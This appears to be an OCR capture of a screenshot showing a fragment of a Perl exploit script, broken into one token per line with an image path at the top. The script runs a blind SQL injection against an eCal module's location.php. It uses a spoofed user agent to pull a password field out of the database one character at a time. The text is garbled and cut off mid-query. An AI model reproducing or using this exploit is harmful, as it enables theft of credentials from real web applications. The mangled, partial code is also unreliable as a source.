
		$wn
+
+
;
		my $ua 
=
 LWP
:
:
UserAgent
-
>
new
;
		$ua
-
>
agent
(
"Mozilla 5.0"
)
;
		my $req		
=
$host
.
"/modules/eCal/location.php?
lid=1+AND+ascii(substring((SELECT+pass+FROM+
		$ua
-
>
cookie_jar
(
$cookies
)
;
		my $request	
=
 $ua
-
>
get
(
$req
)
;
		my $content	
=
 $request
-
>
content
;
open
 LOGZZ
,
'>lol.html'
;
print
 LOGZZ $content
;
		close LOGZZ
;
if
(
$content !
~
/
<
b
>
Eventi 
nella località
:
<
\
/
b
>
<
a 
href
=
'localleve\.php\?lid='
>
/
ig
)
{
			my $cnt 
=
 $
1
;
			$pwdchr 
.
=
chr
(
$wn
)
;
			$
^
O eq 
'MSWin32'
 ? 
system
(
'cls'
)
:
 system
(
'clear'
)
;
			PrintChars
(
$anickde
,